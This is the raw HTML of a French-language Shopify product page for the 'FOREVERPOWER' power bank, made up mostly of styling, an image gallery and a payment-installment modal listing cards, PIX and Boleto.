    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#f3f6f8"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-7" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/animalerie/chiens" class="nav-dropdown__link link" data-type="menuitem">Chiens</a></li><li class="nav-dropdown__item "><a href="/collections/animalerie/chats" class="nav-dropdown__link link" data-type="menuitem">Chats</a></li></ul></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 35px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 40px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
    @media screen and (min-width: 641px) {
      .header {
        padding: 28px 0;
        padding-bottom: 8px;
      }
    }
      
    @media screen and (min-width: 1000px) {
      .nav-bar__item {
        color: var(--header-cordotexto);
        position: relative;
        display: inline-block;
        margin-right: 36;
        padding: 12px 0px;
        padding-bottom: 22px;
        text-align: center;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
      }
      .icon-header-bars {
        padding-bottom: 25px;
      }
    }
            
    .align-localization {
      margin: 12px 0;
      margin-bottom: 18px;
    }
    </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 110px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 160px !important;
      }
    }.search-bar__top {
      border-radius: var(--border-radius-theme);
      background: #f1f1f1!important;
      color: var(--text-color);
      justify-content: space-between;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

<style>
  .search-bar__top {
    border-radius: 32px;
    background: #ffffff;
  }

  .search-bar__input {
    color: #64666c;
  }
</style>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": false,
  "zoomEffect": "inside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Couleur&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Fil d&#39;ariane" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Accueil</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Tous les produits</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">FOREVERPOWER la batterie externe comp...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel " data-media-count="9" data-initial-media-id="45168929997141"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="45168929997141" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/S25addec04ea9407091cf9c893581b237s_{width}x.jpg?v=1706716052" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/S25addec04ea9407091cf9c893581b237s_1600x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/S25addec04ea9407091cf9c893581b237s_800x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168930029909" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/Sd5af5ed68aae4dafa11de3724db44f66g_{width}x.jpg?v=1706716052" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/Sd5af5ed68aae4dafa11de3724db44f66g_1600x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/Sd5af5ed68aae4dafa11de3724db44f66g_800x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168930095445" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/Sf7f70453110e4a959492d04fe3d9cf0bB_{width}x.jpg?v=1706716052" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/Sf7f70453110e4a959492d04fe3d9cf0bB_1600x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/Sf7f70453110e4a959492d04fe3d9cf0bB_800x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168930160981" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/S17f3d326158249a9b05eedba0fb6b962d_{width}x.jpg?v=1706716052" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/S17f3d326158249a9b05eedba0fb6b962d_1600x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/S17f3d326158249a9b05eedba0fb6b962d_800x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168930259285" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/Sfa629969921a4089b56f994ab3076ad1d_{width}x.jpg?v=1706716052" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/Sfa629969921a4089b56f994ab3076ad1d_1600x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/Sfa629969921a4089b56f994ab3076ad1d_800x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168930390357" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/S7b9906d8d43f4f24984d98a513518339R_{width}x.jpg?v=1706716053" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/S7b9906d8d43f4f24984d98a513518339R_1600x.jpg?v=1706716053" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/S7b9906d8d43f4f24984d98a513518339R_800x.jpg?v=1706716053" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168930521429" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/Sdcfa5b7b07f34d629f03dcc95e124fadu_{width}x.jpg?v=1706716053" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/Sdcfa5b7b07f34d629f03dcc95e124fadu_1600x.jpg?v=1706716053" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/Sdcfa5b7b07f34d629f03dcc95e124fadu_800x.jpg?v=1706716053" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168930619733" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/S0888b5c9857b4f7e8881ce5019bdf05aR_{width}x.jpg?v=1706716052" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/S0888b5c9857b4f7e8881ce5019bdf05aR_1600x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/S0888b5c9857b4f7e8881ce5019bdf05aR_800x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168930750805" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/Se23aeb87242c4256abee911eeb7ba325W_{width}x.jpg?v=1706716053" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/Se23aeb87242c4256abee911eeb7ba325W_1600x.jpg?v=1706716053" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/Se23aeb87242c4256abee911eeb7ba325W_800x.jpg?v=1706716053" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                        </noscript>
                      </div>
                    </div></div></div></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//casanimo.com/cdn/shop/files/S25addec04ea9407091cf9c893581b237s_1024x.jpg?v=1706716052" class="product-gallery__thumbnail is-nav-selected " data-media-id="45168929997141" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/S25addec04ea9407091cf9c893581b237s_130x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/Sd5af5ed68aae4dafa11de3724db44f66g_1024x.jpg?v=1706716052" class="product-gallery__thumbnail  " data-media-id="45168930029909" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/Sd5af5ed68aae4dafa11de3724db44f66g_130x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/Sf7f70453110e4a959492d04fe3d9cf0bB_1024x.jpg?v=1706716052" class="product-gallery__thumbnail  " data-media-id="45168930095445" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/Sf7f70453110e4a959492d04fe3d9cf0bB_130x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/S17f3d326158249a9b05eedba0fb6b962d_1024x.jpg?v=1706716052" class="product-gallery__thumbnail  " data-media-id="45168930160981" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/S17f3d326158249a9b05eedba0fb6b962d_130x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/Sfa629969921a4089b56f994ab3076ad1d_1024x.jpg?v=1706716052" class="product-gallery__thumbnail  " data-media-id="45168930259285" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/Sfa629969921a4089b56f994ab3076ad1d_130x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/S7b9906d8d43f4f24984d98a513518339R_1024x.jpg?v=1706716053" class="product-gallery__thumbnail  " data-media-id="45168930390357" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/S7b9906d8d43f4f24984d98a513518339R_130x.jpg?v=1706716053" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/Sdcfa5b7b07f34d629f03dcc95e124fadu_1024x.jpg?v=1706716053" class="product-gallery__thumbnail  " data-media-id="45168930521429" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/Sdcfa5b7b07f34d629f03dcc95e124fadu_130x.jpg?v=1706716053" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/S0888b5c9857b4f7e8881ce5019bdf05aR_1024x.jpg?v=1706716052" class="product-gallery__thumbnail  " data-media-id="45168930619733" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/S0888b5c9857b4f7e8881ce5019bdf05aR_130x.jpg?v=1706716052" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/Se23aeb87242c4256abee911eeb7ba325W_1024x.jpg?v=1706716053" class="product-gallery__thumbnail  " data-media-id="45168930750805" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/Se23aeb87242c4256abee911eeb7ba325W_130x.jpg?v=1706716053" alt="FOREVERPOWER la batterie externe compatible avec tous les appareils">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js" integrity="sha384-cuYeSxntonz0PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V" crossorigin="anonymous"></script><div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Méthodes de payement
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Carte de crédit
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Billet
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>En liquide</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Nous acceptons:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description">
                                En cash sur PIX avec <strong>10% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 